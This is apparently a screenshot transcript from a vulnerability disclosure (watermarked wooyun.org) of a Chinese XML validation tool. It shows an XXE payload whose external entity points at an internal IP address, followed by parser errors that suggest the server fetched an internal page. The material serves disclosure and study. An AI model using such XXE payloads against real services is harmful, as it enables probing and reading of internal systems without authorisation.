 XML检查工具
请选择类目： 百度VIP 商家寻址
填写XML地址检查 上传XML文件检查 直接填写XML内容检查
请填写XML内容： <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY [
<!ENTITY file SYSTEM "http://10.65.211.174">
]>
<DOCUMENT>
<item>
<key>&file;</key>
</item>
</DOCUMENT>
如果XML文件内容过多，建议使用其他两种检查方式。
检查
检查结果
xml编码符合要求
xml基本语法错误 11个此类错误
第1行: 开始标签:不合法的元素名
第22行: 开始和结束标签不匹配: 第11行标签meta和head不匹配
line 40: EntityRef: expecting ';'
第54行: 开始和结束标签不匹配: 第10行标签meta和html不匹配
第55行: 第9行标签meta提前结束
第55行: 第8行标签meta提前结束
第55行: 第4行标签meta提前结束
第55行: 第3行标签head提前结束
第55行: 第2行标签html提前结束
line 55: chunk is not well balanced
line 7: Entity 'file' failed to parse
下载详细错误信息 点此查看完整的XML样例
www.wooyun.org